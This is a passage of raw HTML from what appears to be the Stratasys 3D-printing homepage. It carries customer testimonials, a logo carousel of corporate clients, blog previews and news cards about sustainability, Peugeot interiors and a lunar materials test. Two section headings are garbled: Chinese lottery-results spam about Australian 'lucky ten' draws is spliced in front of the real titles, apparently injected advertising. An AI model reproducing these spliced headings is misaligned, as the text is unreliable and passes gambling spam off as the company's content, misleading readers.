                        <p class="c-hp--rich-text__body-author"><strong class="u-flex u-align-center">Max Rodriguez &#x2013; R&amp;D Sr. Manager Global Packaging &amp; Engineering, PepsiCo</strong></p>
                    


        <a href="index-23.html" type="button"  rel="" class="a-btn a-btn--secondary" >
            <span class="link-text">Consumer Industry</span>
        </a>

                </div>
            </div>
    </div>
                    </details>
                    <details class="c-homepage-preview__details js-homepage-detail" >
                        <summary class="c-homepage-preview__summary">
                            <div class="u-flex u-align-center">
                                        <div class="a-svg c-homepage-preview__summary-icon-svg" style="mask: url(https://www.stratasys.com/stratasys/corporate/images/icons/dental-v3.svg); -webkit-mask: url(https://www.stratasys.com/stratasys/corporate/images/icons/dental-v3.svg); mask-size: cover;" alt="Dental icon"></div>
                                <div class="h4">Dental</div>
                            </div>
                            <svg class="a-svg-small a-svg-rotate u-hide-desktop" version="1.1" id="Layer_1"
                                 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
                            <path class="st0"
                                  d="M12,16c-0.3,0-0.5-0.1-0.7-0.3l-6-6c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l5.3,5.3l5.3-5.3c0.4-0.4,1-0.4,1.4,0s0.4,1,0,1.4l-6,6C12.5,15.9,12.3,16,12,16z" />
					        </svg>
                        </summary>
    <div class="c-hp--rich-text u-bg-color-background-dark">
            <iframe class="c-hp--rich-text__media" data- src="https://play.vidyard.com/cpK9yShj1th4RNUrksXJZP/type/background" scrolling="no"
                    frameborder="0" allowtransparency="true" allowfullscreen="true"></iframe>
            <div class="c-hp--rich-text__body">
                <div class="c-hp--rich-text__content">
                    <p><em>"TrueDent enables us to expand our laboratory without being limited by our capacity internally.&rdquo;&nbsp;</em></p>
                        <p class="c-hp--rich-text__body-author"><strong class="u-flex u-align-center">AJ Posca &#x2013; VP and Director of Operations, Posca Brothers Dental Lab</strong></p>
                    


        <a href="index-24.html" type="button"  rel="" class="a-btn a-btn--secondary" >
            <span class="link-text">Dental Industry</span>
        </a>

                </div>
            </div>
    </div>
                    </details>
                    <details class="c-homepage-preview__details js-homepage-detail" >
                        <summary class="c-homepage-preview__summary">
                            <div class="u-flex u-align-center">
                                        <div class="a-svg c-homepage-preview__summary-icon-svg" style="mask: url(https://www.stratasys.com/stratasys/corporate/images/icons/education-v3.svg); -webkit-mask: url(https://www.stratasys.com/stratasys/corporate/images/icons/education-v3.svg); mask-size: cover;" alt="Education icon"></div>
                                <div class="h4">Education</div>
                            </div>
                            <svg class="a-svg-small a-svg-rotate u-hide-desktop" version="1.1" id="Layer_1"
                                 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
                            <path class="st0"
                                  d="M12,16c-0.3,0-0.5-0.1-0.7-0.3l-6-6c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l5.3,5.3l5.3-5.3c0.4-0.4,1-0.4,1.4,0s0.4,1,0,1.4l-6,6C12.5,15.9,12.3,16,12,16z" />
					        </svg>
                        </summary>
    <div class="c-hp--rich-text u-bg-color-background-dark">
            <iframe class="c-hp--rich-text__media" data- src="https://play.vidyard.com/eoRimpf1GHPCZrhj2cQKxw/type/background" scrolling="no"
                    frameborder="0" allowtransparency="true" allowfullscreen="true"></iframe>
            <div class="c-hp--rich-text__body">
                <div class="c-hp--rich-text__content">
                    <p><em>&ldquo;It&rsquo;s all about changing the mind-set of students. How they go about constructing things shifts dramatically once they&rsquo;ve used a 3D printer...It really is construction without limitation.&rdquo;</em></p>
                        <p class="c-hp--rich-text__body-author"><strong class="u-flex u-align-center">Florian Olbrich &#x2013; Researcher, OTH Regensbur</strong></p>
                    


        <a href="index-26.html" type="button"  rel="" class="a-btn a-btn--secondary" >
            <span class="link-text">Education Industry</span>
        </a>

                </div>
            </div>
    </div>
                    </details>
                    <details class="c-homepage-preview__details js-homepage-detail" >
                        <summary class="c-homepage-preview__summary">
                            <div class="u-flex u-align-center">
                                        <div class="a-svg c-homepage-preview__summary-icon-svg" style="mask: url(https://www.stratasys.com/stratasys/corporate/images/icons/medical-v3.svg); -webkit-mask: url(https://www.stratasys.com/stratasys/corporate/images/icons/medical-v3.svg); mask-size: cover;" alt="Medical icon"></div>
                                <div class="h4">Medical</div>
                            </div>
                            <svg class="a-svg-small a-svg-rotate u-hide-desktop" version="1.1" id="Layer_1"
                                 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
                            <path class="st0"
                                  d="M12,16c-0.3,0-0.5-0.1-0.7-0.3l-6-6c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l5.3,5.3l5.3-5.3c0.4-0.4,1-0.4,1.4,0s0.4,1,0,1.4l-6,6C12.5,15.9,12.3,16,12,16z" />
					        </svg>
                        </summary>
    <div class="c-hp--rich-text u-bg-color-background-dark">
            <iframe class="c-hp--rich-text__media" data- src="https://play.vidyard.com/hYNa4zGH2NEpiZpmD2c9M9/type/background" scrolling="no"
                    frameborder="0" allowtransparency="true" allowfullscreen="true"></iframe>
            <div class="c-hp--rich-text__body">
                <div class="c-hp--rich-text__content">
                    <p><em>"What&rsquo;s really unique about the Stratasys Digital Anatomy printer is that we can replicate all the tissue properties in a tiny little model &ndash; cartilage, and wall, and muscle."</em></p>
                        <p class="c-hp--rich-text__body-author"><strong class="u-flex u-align-center">Seth Friedman &#x2013; Scientist, Seattle Children&#x2019;s Hospital</strong></p>
                    


        <a href="index-25.html" type="button"  rel="" class="a-btn a-btn--secondary" >
            <span class="link-text">Medical Industry</span>
        </a>

                </div>
            </div>
    </div>
                    </details>
            </div>
                <div class="c-homepage-preview__cta">
                    


        <a href="index-20.html" type="button"  rel="" class="a-btn a-btn--secondary" >
            <span class="link-text">All Industries</span>
        </a>

                </div>
        </div>
    </div>
</section>
</div><div class=" no-curve anchor" id="committed-to-our-customer">
    <section data-component-class="LogoCarouselHome" id="logo-ba1cbe5d-6bf1-4f80-9f9c-204b5dbef443"
             class="margin-top-for-curve  c-component u-bg-color-background-black  c-logo-carousel c-component  c-overview--center-title c-logo-carousel-auto"
             data-autoplay="3000"
             data-coverflow="False">
            <div class="c-logo-carousel__heading">
                <h3 class="h3">Committed to Our Customers</h3>
            </div>
        <div class="c-logo-pagination-wrapper o-wrapper-full"> 
            <div class="c-block-carousel js-gallery-controller swiper1 o-wrapper o-wrapper-carousel"> 
                <section class="swiper swiper-3d js-gallery-slider swiper1 ">
                    <div class="swiper-wrapper">
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/bell-flight-logo.png?v=4a4fd1&amp;width=200&amp;height=110&amp;mode=crop" alt="Bell Flight"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/bmw-logo.png?v=4a4fe1&amp;width=200&amp;height=110&amp;mode=crop" alt="BMW"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/boom-supersonic-logo.png?v=4a4fd8&amp;width=200&amp;height=110&amp;mode=crop" alt="Boom"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/ecco-logo.png?v=4a4fea&amp;width=200&amp;height=110&amp;mode=crop" alt="Ecco"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/express-dental-lab-logo.png?v=4a5030&amp;width=200&amp;height=110&amp;mode=crop" alt="Express Dental"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/fit-nyc-university-logo.png?v=4a502d&amp;width=200&amp;height=110&amp;mode=crop" alt="NYC"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/general-atomics-logo.png?v=4a5032&amp;width=200&amp;height=110&amp;mode=crop" alt="Atomics"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/general-motors-logo.png?v=4a5041&amp;width=200&amp;height=110&amp;mode=crop" alt="General Motors"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/honda-motor-logo.png?v=4a506b&amp;width=200&amp;height=110&amp;mode=crop" alt="Honda"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/jw-speaker-logo.png?v=4a506a&amp;width=200&amp;height=110&amp;mode=crop" alt="JW"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/lockheed-martin-logo.png?v=4a5071&amp;width=200&amp;height=110&amp;mode=crop" alt="Lockheed"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/mclaren-logo.png?v=4a509d&amp;width=200&amp;height=110&amp;mode=crop" alt="McLaren"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/microsoft-logo.png?v=4a509f&amp;width=200&amp;height=110&amp;mode=crop" alt="Microsoft"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/nasa-logo.png?v=4a50a3&amp;width=200&amp;height=110&amp;mode=crop" alt="NASA"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/nascar-logo.png?v=4a50b4&amp;width=200&amp;height=110&amp;mode=crop" alt="NASCAR"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/oxy-implant-dental-system-logo.png?v=4a50ea&amp;width=200&amp;height=110&amp;mode=crop" alt="oxy"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/radford-motors-logo.png?v=4a5105&amp;width=200&amp;height=110&amp;mode=crop" alt="Radford"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/raytheon-technologies-logo.png?v=4a510d&amp;width=200&amp;height=110&amp;mode=crop" alt="Raytheon"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/roush-performance-logo.png?v=4a512c&amp;width=200&amp;height=110&amp;mode=crop" alt="Roush"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/seimens-logo.png?v=4a5144&amp;width=200&amp;height=110&amp;mode=crop" alt="Seimens"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/te-connectivity-logo.png?v=4a517e&amp;width=200&amp;height=110&amp;mode=crop" alt="Connectivity"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/toyota-motor-logo.png?v=4a5198&amp;width=200&amp;height=110&amp;mode=crop" alt="Toyota"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/trek-bikes-logo.png?v=4a51ce&amp;width=200&amp;height=110&amp;mode=crop" alt="Trek"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/us-air-force-logo.png?v=4a51c4&amp;width=200&amp;height=110&amp;mode=crop" alt="US Airforce"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                                <div class="swiper-slide align-middle">
                                    <div class="swiper-slide-width">
                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/home/logos/whirlpool-corporation-logo.png?v=4a51f4&amp;width=200&amp;height=110&amp;mode=crop" alt="Whirlpool"  class="lazy o-fit" width=200 height=110>
        </picture>
    </span>

                                    </div>
                                </div>
                    </div>
                </section> 
            </div>
        </div>
    </section> 
</div><div class=" no-curve anchor" id="blog-preview">

<section Class="c-component u-bg-color-background-white" data-component-class="BlogPreview" data-component-parm="{&quot;autoplay&quot;:true}" data-webid="BlogPreview">    <div class="c-blog-preview  swiper1">
        <div class="o-wrapper">
                <h2>澳洲幸运十开奖结果官网号码-幸运澳洲10官网开奖历史记录号码查询Trends shaping the future of manufacturing</h2>
        </div>
        <section class="swiper js-gallery-blog-slider swiper1">
            <div class="swiper-wrapper">
                    <div class="swiper-slide align-middle">
                        <div class="swiper-slide-width">
                            <div>
                                <section id="" class="c-rich-text c-rich-text__boxed c-has-image c-text-image">
                                    <div class="o-wrapper">
                                        <div class="c-rich-text__container u-flex u-justify-between u-align-stretch">
                                            <div class="c-rich-text__media">
                                                

    <span class="lazy-image">
        <picture >
            <source data-srcset="/siteassets/resources/blog-posts/stratasys-transitioning-to-production-applications-using-am/car-manufacturing-with-robotic-arms.jpg?v=4a503b&amp;width=375&amp;height=331&amp;mode=crop 375w,/siteassets/resources/blog-posts/stratasys-transitioning-to-production-applications-using-am/car-manufacturing-with-robotic-arms.jpg?v=4a503b&amp;width=610&amp;height=540&amp;mode=crop 740w" type="">
            <img data-ot-ignore data-src="/siteassets/resources/blog-posts/stratasys-transitioning-to-production-applications-using-am/car-manufacturing-with-robotic-arms.jpg?v=4a503b&amp;width=610&amp;height=540&amp;mode=crop" alt="car-manufacturing-with-robotic-arms"  class="lazy o-fit" width=610 height=540>
        </picture>
    </span>

                                            </div>
                                            <div class="c-rich-text__body">
                                                <div class="c-rich-text">
                                                    <div class="c-person">
                                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/contentassets/bdbd1a55ce4a45dfae9659d7191a720b/rich-garrity.jpg?v=4a4cfd&amp;width=178&amp;height=178&amp;mode=crop" alt="rich garrity"  class="lazy o-fit" width=178 height=178>
        </picture>
    </span>

                                                        <p>Rich Garrity</p>
                                                    </div>
                                                    <h3>Transitioning to Production Applications Using Additive Manufacturing</h3>
                                                    <p>Rich Garrity, Stratasys Chief Industrial Business Officer, discusses how AM is evolving from prototyping to production, driven by advances in technology, materials, and software. Stratasys leads this shift, helping clients achieve reliable, cost-efficient production of higher volumes of end-use parts.</p>
                                                    <p></p>
                                                    <a href="index-85.html" class="a-btn a-btn--link">
                                                        <span aria-hidden="true"></span>
                                                        <span class="link-text">Read more</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                    <div class="swiper-slide align-middle">
                        <div class="swiper-slide-width">
                            <div>
                                <section id="" class="c-rich-text c-rich-text__boxed c-has-image c-text-image">
                                    <div class="o-wrapper">
                                        <div class="c-rich-text__container u-flex u-justify-between u-align-stretch">
                                            <div class="c-rich-text__media">
                                                

    <span class="lazy-image">
        <picture >
            <source data-srcset="/siteassets/resources/blog-posts/stratasys-cto-on-the-role-of-3d-printing-in-manufacturing/manufacturing-with-robotic-arms.jpg?v=4ae42d&amp;width=375&amp;height=331&amp;mode=crop 375w,/siteassets/resources/blog-posts/stratasys-cto-on-the-role-of-3d-printing-in-manufacturing/manufacturing-with-robotic-arms.jpg?v=4ae42d&amp;width=610&amp;height=540&amp;mode=crop 740w" type="">
            <img data-ot-ignore data-src="/siteassets/resources/blog-posts/stratasys-cto-on-the-role-of-3d-printing-in-manufacturing/manufacturing-with-robotic-arms.jpg?v=4ae42d&amp;width=610&amp;height=540&amp;mode=crop" alt="Manufacturing with robotic arms"  class="lazy o-fit" width=610 height=540>
        </picture>
    </span>

                                            </div>
                                            <div class="c-rich-text__body">
                                                <div class="c-rich-text">
                                                    <div class="c-person">
                                                        

    <span class="lazy-image">
        <picture >
            <source data-srcset="" type="">
            <img data-ot-ignore data-src="/siteassets/resources/blog-posts/stratasys-cto-on-the-role-of-3d-printing-in-manufacturing/guy-menchik-1.jpg?v=4ae435&amp;width=178&amp;height=178&amp;mode=crop" alt="Guy Menchik"  class="lazy o-fit" width=178 height=178>
        </picture>
    </span>

                                                        <p>Guy Menchik</p>
                                                    </div>
                                                    <h3></h3>
                                                    <p>Stratasys CTO Guy Menchik shares his insights on 3D printing in manufacturing, addressing material advancements, cost-per-part challenges &amp; DFAM strategies.</p>
                                                    <p></p>
                                                    <a href="index-86.html" class="a-btn a-btn--link">
                                                        <span aria-hidden="true"></span>
                                                        <span class="link-text">Read more</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
            </div>

                <div class="u-flex u-align-center swiper-controls">
                    <button class="swiper-button swiper-button--prev " aria-label="Prev"></button>
                    <div class="style-swiper-pagination">
                        <div class="swiper-pagination swiper-pagination-bullets swiper-pagination-horizontal"></div>
                    </div>
                    <button class="swiper-button swiper-button--next " aria-label="Next"></button>
                </div>
        </section>
    </div>
</section></div><div class=" no-curve anchor" id="in-the-news">

<section Class="c-component u-bg-color-background-white c-content-resource-highlight     c-highlight--flat-sharp c-highlight--btn-secondary" data-component-class="ContentRerousceSlider" data-component-parm="{&quot;itemsPerRow&quot;:4}" data-webid="ContentRerousceSlider">    <div class="o-wrapper">
            <div class="c-content-resource-highlight__heading ">

                    <div class="u-flex-tablet u-justify-between u-align-center">
                            <h2 class="h3">澳洲幸运10官方开奖号码 澳洲10开官网开奖记录查询结果 幸运十分钟快速查询澳洲结果-历史结果 In the News</h2>
                            <a href="https://investors.stratasys.com/news-events/press-releases"  target=_blank class="a-btn a-btn--secondary u-hide-until-tablet">
                                <span aria-hidden="true"></span>
                                <span class="link-text">see all news</span>
                            </a>
                    </div>
            </div>

            <div class="c-content-resource-highlight__items c-highlight-container-hide-until-tablet" >

<div class="c-card">
                <a href="https://investors.stratasys.com/news-events/press-releases/detail/933/stratasys-earns-silver-ecovadis-rating-90th-percentile-a" class="c-card__thumbnail image-ratio ratio-4-433x3">
                    

    <span class="lazy-image">
        <picture >
            <source data-srcset="/siteassets/about-us/sustainability/sustainability-medal.png?v=495bde&amp;width=375&amp;height=253&amp;mode=crop 375w,/siteassets/about-us/sustainability/sustainability-medal.png?v=495bde&amp;width=430&amp;height=291&amp;mode=crop 740w" type="">
            <img data-ot-ignore data-src="/siteassets/about-us/sustainability/sustainability-medal.png?v=495bde&amp;width=430&amp;height=291&amp;mode=crop" alt="ecovadis sustainability medal"  class="lazy o-fit" width=430 height=291>
        </picture>
    </span>

                </a>
            <div class="c-card-text-wrapper">
                <h4 class="h5 c-card__title">Stratasys Earns Silver EcoVadis Medal, Reinforcing Sustainability Leadership</h4>
                <p>Stratasys achieved a Silver sustainability rating, ranking in the top 10% globally. This milestone highlights the company&#x2019;s commitment to responsible business practices that positively impact the environment, society, and stakeholders.</p>

                    <div class="c-card--buttons">
                        


        <a href="https://investors.stratasys.com/news-events/press-releases/detail/933/stratasys-earns-silver-ecovadis-rating-90th-percentile-a" type="button" target=_blank rel="noopener noreferrer" class="a-btn a-btn--link" >
                <span aria-hidden="true"></span>
            <span class="link-text">Explore Sustainability</span>
        </a>

                    </div>
            </div>
</div>


<div class="c-card">
                <a href="https://investors.stratasys.com/news-events/press-releases/detail/830/peugeot-drives-new-revolution-in-car-interior-design-with" class="c-card__thumbnail image-ratio ratio-4-433x3">
                    

    <span class="lazy-image">
        <picture >
            <source data-srcset="/siteassets/home/redesign-homepage/ssys_interior_peugeot_concept_car-1.png?v=4a56d1&amp;width=375&amp;height=253&amp;mode=crop 375w,/siteassets/home/redesign-homepage/ssys_interior_peugeot_concept_car-1.png?v=4a56d1&amp;width=430&amp;height=291&amp;mode=crop 740w" type="">
            <img data-ot-ignore data-src="/siteassets/home/redesign-homepage/ssys_interior_peugeot_concept_car-1.png?v=4a56d1&amp;width=430&amp;height=291&amp;mode=crop" alt="Interior"  class="lazy o-fit" width=430 height=291>
        </picture>
    </span>

                </a>
            <div class="c-card-text-wrapper">
                <h4 class="h5 c-card__title">Peugeot Drives New Revolution in Car Interior Design With Stratasys 3DFashion Technology</h4>
                <p>Stratasys 3D Fashion technology and additive printing support a new era for the brand&#x2019;s electric vehicles. Produces visually impactful interiors incorporating 3D printed patterns onto velvet.</p>

                    <div class="c-card--buttons">
                        


        <a href="https://investors.stratasys.com/news-events/press-releases/detail/830/peugeot-drives-new-revolution-in-car-interior-design-with" type="button" target=_blank rel="noopener noreferrer" class="a-btn a-btn--link" >
                <span aria-hidden="true"></span>
            <span class="link-text">View More</span>
        </a>

                    </div>
            </div>
</div>


<div class="c-card">
                <a href="https://investors.stratasys.com/news-events/press-releases/detail/884/stratasys-to-test-3d-printed-material-performance-on-moon" class="c-card__thumbnail image-ratio ratio-4-433x3">
                    

    <span class="lazy-image">
        <picture >
            <source data-srcset="/contentassets/59c2f81cc6114ac18512ee6dfbb86a75/sstef_radiation_experiment_housing_img1.jpg?v=4968cd&amp;width=375&amp;height=253&amp;mode=crop 375w,/contentassets/59c2f81cc6114ac18512ee6dfbb86a75/sstef_radiation_experiment_housing_img1.jpg?v=4968cd&amp;width=430&amp;height=291&amp;mode=crop 740w" type="">
            <img data-ot-ignore data-src="/contentassets/59c2f81cc6114ac18512ee6dfbb86a75/sstef_radiation_experiment_housing_img1.jpg?v=4968cd&amp;width=430&amp;height=291&amp;mode=crop" alt="SSTEF"  class="lazy o-fit" width=430 height=291>
        </picture>
    </span>

                </a>
            <div class="c-card-text-wrapper">
                <h4 class="h5 c-card__title">Stratasys to Test 3D-Printed Material Performance on Moon</h4>
                <p>Aegis Aerospace&#x27;s SSTEF-1, under NASA&#x27;s Tipping Point, tests tech for lunar and near-Earth space. Stratasys&#x27;s 3D materials and additive printing tested, sponsored by Northrop Grumman.</p>

                    <div class="c-card--buttons">
                        


        <a href="https://investors.stratasys.com/news-events/press-releases/detail/884/stratasys-to-test-3d-printed-material-performance-on-moon" type="button" target=_blank rel="noopener noreferrer" class="a-btn a-btn--link" >
                <span aria-hidden="true"></span>
            <span class="link-text">View More</span>
        </a>

                    </div>
            </div>
</div>


<div class="c-card">
                <a href="https://events.stratasys.com/experiencestratasystour" class="c-card__thumbnail image-ratio ratio-4-433x3">
                    

    <span class="lazy-image">
        <picture >
            <source data-srcset="/siteassets/home/truck-tour-news.webp?v=49bea5&amp;width=375&amp;height=253&amp;mode=crop 375w,/siteassets/home/truck-tour-news.webp?v=49bea5&amp;width=430&amp;height=291&amp;mode=crop 740w" type="">
            <img data-ot-ignore data-src="/siteassets/home/truck-tour-news.webp?v=49bea5&amp;width=430&amp;height=291&amp;mode=crop" alt="Truck tour"  class="lazy o-fit" width=430 height=291>
        </picture>
    </span>

                </a>
            <div class="c-card-text-wrapper">
                <h4 class="h5 c-card__title">Experience Stratasys Tour</h4>
                    <p class="product-subtitle">Join us at one of our stops across the United States!</p>
                <p>You&#x27;ll see the latest in Stratasys 3D printers, materials, software and additive solutions, including Stratasys printers - the H350&#x2122;, F370CR, J55&#x2122;, Origin&#xA9;, Neo&#xA9;800 and the new F3300&#x2122;.</p>

                    <div class="c-card--buttons">
                        


        <a href="https://events.stratasys.com/experiencestratasystour" type="button"  rel="" class="a-btn a-btn--link" >
                <span aria-hidden="true"></span>
            <span class="link-text">Find out More</span>
        </a>

                    </div>
            </div>
</div>

            </div>

        
    <div class="c-highlight-container-hide-tablet c-expand-collapse" data-component-class="ExpandCollapse">
            <div class="c-expand-collapse__item js-expand-collapse is-expanded">
                <button class="c-expand-collapse__btn" aria-controls="Stratasys Earns Silver EcoVadis Medal, Reinforcing Sustainability Leadership" aria-label="Stratasys Earns Silver EcoVadis Medal, Reinforcing Sustainability Leadership" data-sub="true"
                        aria-expanded="false" aria-haspopup="true">
                    <span class="c-accordion-txt">
                        Stratasys Earns Silver EcoVadis Medal, Reinforcing Sustainability Leadership
                    </span>
                    <span class="c-accordion-icon">
                        <span></span>
                        <span></span>
                    </span>
                </button>
                <div class="c-expand-collapse__content">
                        <div class="c-card__thumbnail">
                            

    <span class="lazy-image">
        <picture >
            <source data-srcset="/siteassets/about-us/sustainability/sustainability-medal.png?v=495bde&amp;width=375&amp;height=253&amp;mode=crop 375w,/siteassets/about-us/sustainability/sustainability-medal.png?v=495bde&amp;width=430&amp;height=291&amp;mode=crop 740w" type="">
            <img data-ot-ignore data-src="/siteassets/about-us/sustainability/sustainability-medal.png?v=495bde&amp;width=430&amp;height=291&amp;mode=crop" alt="ecovadis sustainability medal"  class="lazy o-fit" width=430 height=291>
        </picture>
    </span>

                        </div>
                            <p>Stratasys achieved a Silver sustainability rating, ranking in the top 10% globally. This milestone highlights the company&#x2019;s commitment to responsible business practices that positively impact the environment, society, and stakeholders.</p>
                        <div class="c-card--buttons">
                            


        <a href="https://investors.stratasys.com/news-events/press-releases/detail/933/stratasys-earns-silver-ecovadis-rating-90th-percentile-a" type="button" target=_blank rel="noopener noreferrer" class="a-btn a-btn--link" >
                <span aria-hidden="true"></span>
            <span class="link-text">Explore Sustainability</span>
        </a>

                        </div>
                </div>
            </div>
            <div class="c-expand-collapse__item js-expand-collapse ">
                <button class="c-expand-collapse__btn" aria-controls="Peugeot Drives New Revolution in Car Interior Design With Stratasys 3DFashion Technology" aria-label="Peugeot Drives New Revolution in Car Interior Design With Stratasys 3DFashion Technology" data-sub="true"
                        aria-expanded="false" aria-haspopup="true">
                    <span class="c-accordion-txt">
                        Peugeot Drives New Revolution in Car Interior Design With Stratasys 3DFashion Technology
                    </span>
                    <span class="c-accordion-icon">
                        <span></span>
